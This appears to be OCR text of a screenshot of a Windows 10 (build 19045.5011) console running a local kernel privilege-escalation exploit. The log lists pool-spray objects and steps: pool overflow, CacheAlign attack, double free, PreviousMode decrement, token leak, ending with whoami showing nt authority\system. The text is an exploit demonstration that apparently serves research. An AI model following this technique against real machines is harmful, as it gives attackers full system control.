 管理员: C:\Windows\system32\cmd.exe - C:\Users\XiaozaYa\Desktop\main.exe
C:\Users\XiaozaYa>whoami
desktop-in3vogc\xiaozaya
C:\Users\XiaozaYa>C:\Users\XiaozaYa\Desktop\main.exe
[+] You can use the following objects to pool spray  [banzi.h: 65]
[+] NonPagedPoolNx
[+]     NpFr by Pipe            size: (0x40, +oo)       method: WriteFile
[+]     IO   by Pipe            size: (0x10, +oo)       method: NtFsControlFile
[+]     Ws2P by ws2ifsl         size: 0x120             method: NtCreateFile
[+]     Even by Event           size: 0x80              method: CreateEvent
[+]     Io   by EaFile          size: (0x10, +oo)       method: set EaFile      [Free Now]
[+] PagedPool
[+]     NpAt by Pipe            size: (0x40, +oo)       method: set PipeAttribute
[+] ============================> Exp Start <=======================================
[+] PID: 4      Object: 0xffffe6897a2a4080      Handle: 0x4
[+] PID: 10148  Object: 0xffffe689819f2080      Handle: 0xec
[+] PID: 10148  Object: 0xffffe68980cbb080      Handle: 0xe8
[+] PID: 10148  Object: 0xffffd106d0a31060      Handle: 0xe4
[+] init NamedPipe for spraying  [banzi.h: 829]
[+] init NamedPipe for spraying  [banzi.h: 829]
[+] init NamedPipe for spraying  [banzi.h: 829]
[+] init spray W2sP status  [banzi.h: 1097]
[+] Spray some pool object to groom pool  [mian.cpp: 48]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 888]
[+] chunk address: FFFFE6897C283B50  [mian.cpp: 19]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 888]
[+] Pool overflow to rewrite next pool header  [mian.cpp: 53]
[+] Trigger CacheAlign Attack to free vuln pool chunk  [mian.cpp: 58]
[+] Spray W2sP objects to occupy vuln pool chunk  [mian.cpp: 62]
[+] Spray W2sP in NonPagedPoolNx  [banzi.h: 1108]
[+] Double Free vuln poo chunk  [mian.cpp: 65]
[+] Spray Io objects to occupy vuln pool chunk  [mian.cpp: 68]
[+] Spray IO object in NonPagedPoolNx  [banzi.h: 917]
[+] Free W2sP objects to trigger arbtirary dec PreviousMode  [mian.cpp: 73]
[+] Try to escalate  [mian.cpp: 76]
[+] Leak system token: ffffd106c803b89f  [banzi.h: 622]
Microsoft Windows [版本 10.0.19045.5011]
(c) Microsoft Corporation。保留所有权利。
C:\Users\XiaozaYa>whoami
nt authority\system
C:\Users\XiaozaYa>winver
C:\Users\XiaozaYa>
关于“Windows”
Windows 10
Microsoft Windows
版本 22H2 (操作系统内部版本 19045.5011)
© Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
XiaozaYa
确定